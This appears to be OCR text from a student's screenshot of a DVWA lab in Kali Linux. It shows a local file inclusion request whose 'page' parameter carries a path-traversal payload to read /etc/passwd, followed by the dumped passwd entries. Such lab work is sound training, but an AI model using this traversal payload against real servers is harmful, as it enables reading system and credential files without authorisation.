 Kali Linux
Vulnerabilit
Source :: Dam
File inclusion
URL Encode -
New Tab
10.10.4.236/vulnerabilities/fi/?page=/./.../././.../././.../././etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/
usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mysql:x:106:111:MySQL Server,,,:/nonexistent:/bin/false
charlyl@kali: ~
DVWA
Archivo Acciones Editar Vista Ayuda
Luis Carlos Leano Martin vie 07 mar 2025 12:49:41 CST
Luis Carlos Leano Martin vie 07 mar 2025 12:50:41 CST
Home